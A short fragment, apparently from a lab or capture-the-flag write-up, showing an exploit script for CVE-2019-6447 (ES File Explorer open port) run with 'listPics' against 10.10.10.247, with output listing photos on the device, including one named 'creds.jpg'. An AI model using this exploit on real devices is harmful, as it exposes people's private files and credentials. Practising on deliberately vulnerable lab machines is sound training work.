 ❯ python3 50070.py listPics 10.10.10.247
==================================================================
|    ES File Explorer Open Port Vulnerability : CVE-2019-6447    |
|                Coded By : Nehal a.k.a PwnerSec                 |
==================================================================
name : concept.jpg
time : 4/21/21 02:38:08 AM
location : /storage/emulated/0/DCIM/concept.jpg
size : 135.33 KB (138,573 Bytes)
name : anc.png
time : 4/21/21 02:37:50 AM
location : /storage/emulated/0/DCIM/anc.png
size : 6.24 KB (6,392 Bytes)
name : creds.jpg
time : 4/21/21 02:38:18 AM
location : /storage/emulated/0/DCIM/creds.jpg
size : 1.14 MB (1,200,401 Bytes)
name : 224_anc.png
time : 4/21/21 02:37:21 AM
location : /storage/emulated/0/DCIM/224_anc.png
size : 124.88 KB (127,876 Bytes)